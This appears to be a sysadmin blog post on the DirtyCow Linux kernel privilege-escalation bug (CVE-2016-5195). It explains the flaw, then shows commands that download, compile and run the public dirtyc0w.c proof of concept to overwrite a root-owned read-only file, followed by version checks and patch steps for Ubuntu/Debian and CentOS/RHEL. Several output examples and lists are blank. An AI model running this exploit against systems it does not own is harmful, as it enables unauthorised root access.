What is DirtyCow vulnerability ?
A vulnerability has been discovered in the Linux kernel that may lead to a privilege escalation, denial of service or information leaks.This race condition was found in the way the Linux kernel’s memory subsystem handled the copy-on-write (COW) breakage of private read-only memory mappings. An unprivileged local user could use this flaw to gain write access to otherwise read-only memory mappings and thus increase their privileges on the system.This could be abused by an attacker to modify existing “setuid” files with instructions to elevate privileges. An exploit using this technique has been found in the wild.
When was it found out ?
The bug has existed since around 2.6.22 (released in 2007) and was fixed on Oct 18, 2016.
Who found this vulnerability?
Phil Oester
How to get the POC and Check ?
You can get the PoC from :
$ wget https://raw.githubusercontent.com/dirtycow/dirtycow.github.io/master/dirtyc0w.c
You can check it using the following steps :
Run it as follows. First be root:
# useradd dirtycow # cd /home/dirtycow # echo "No privileges to edit this file" > test.txt # cat test.txt No privileges to edit this file # chmod 0404 test.txt # ls -al test.txt -r-----r-- 1 root root 45 Oct 21 00:43 test.txt
Run it as normal user:
$ su - dirtycow $ wget https://raw.githubusercontent.com/dirtycow/dirtycow.github.io/master/dirtyc0w.c $ gcc -pthread dirtyc0w.c -o dirtyc0w $ ./dirtyc0w test.txt TESTDIRTYCOW mmap 7fc46bb9a000 madvise 0 procselfmem 1000000000
Check the output of file “test.txt” , You can see that the file was modified:
$ cat test.txt TESTDIRTYCOWs to edit this file
How to Check this whether your system is affected by this vulnerability ?
In Ubuntu/Debian
To find out if your server is affected, check your kernel version.
# uname -rv
You’ll see output like this:
Output
If your version is earlier than the following, you are affected:
In CentOS/RHEL
If you’re on CentOS, you can use this script provided by RedHat to test your server’s vulnerability. To do so, first download the script.
# wget https://access.redhat.com/sites/default/files/rh-cve-2016-5195_1.sh
Then run it with bash.
# bash rh-cve-2016-5195_1.sh
If you’re vulnerable, you’ll see output like this:
Output
How can this be fixed?
1. Ubuntu/Debian
Ubuntu/Debian users are lucky , They can simply update their system using following commands and reboot server.
Update packages using apt-get.
# sudo apt-get update && sudo apt-get dist-upgrade
Reboot your server to apply the changes.
# sudo reboot
2. CentOS/RHEL
CentOS/RHEL has still not released the security patch for Dirty Cow vulnerability. Once the patch is released, update the OS with this security patch. This can be done using “yum update” , reboot the server after update to load the patched kernel.You can track updates from https://access.redhat.com/security/vulnerabilities/2706661
How to check current booted kernel is patched ?
# rpm -q --changelog kernel-`uname -r` | grep CVE-2016-5195
If the above output is empty , then you have to patch your kernel immediately.
Redhat has released patches, you can apply patches by updating kernel packages using yum:
# yum update
Reboot your server to apply the changes.
# shutdown -r now
How can we know which distributions are affected by this vulnerability ?
This vulnerability is affected in most linux distribution , Some of them are as follows :
Upgrade your Linux kernels to fix CVE-2016-5195.


